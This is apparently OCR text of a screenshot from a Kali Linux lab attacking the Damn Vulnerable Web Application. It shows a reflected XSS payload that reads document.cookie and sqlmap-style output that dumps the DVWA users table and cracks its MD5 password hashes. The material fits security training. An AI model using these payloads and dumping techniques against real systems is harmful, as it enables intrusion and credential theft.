 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 16:53 1
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Firefox Privacy Notice — Preferences Vulnerability: Reflected C UserAgentString.com - List
192.168.56.12/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Title Comment
Vulnerability: Brute Forc...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injectio
CSRF
File Inclusion
File Upload
Insecure CAPTCH
SQL Injection
SQL Injection
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
Transferring data from 192.168.56.12...
root@kali: ~
File Edit View Search Terminal Help
[16:52:08] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[16:52:16] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[16:52:34] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[16:52:43] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | avatar | user | password | last_name | first_name | last_login | failed_login |
| 1 | /hackable/users/admin.jpg | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2019-08-30 21:58:48 | 0 |
| 2 | /hackable/users/gordonb.jpg | gordonb | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2019-08-30 21:58:48 | 0 |
| 3 | /hackable/users/1337.jpg | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2019-08-30 21:58:48 | 0 |
| 4 | /hackable/users/pablo.jpg | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2019-08-30 21:58:48 | 0 |
| 5 | /hackable/users/smithy.jpg | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2019-08-30 21:58:48 | 0 |
[16:52:43] [INFO] table 'dvwa.users' dumped to CSV file '/root/.sqlmap/output/192.168.56.12/dump/dvwa/users.csv'
[16:52:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.12'
[*] ending @ 16:52:43 /2019-08-31/
root@kali:~#
CTRL DERECHA
Escribe aquí para buscar
ESP
1:29 AM
9/1/2019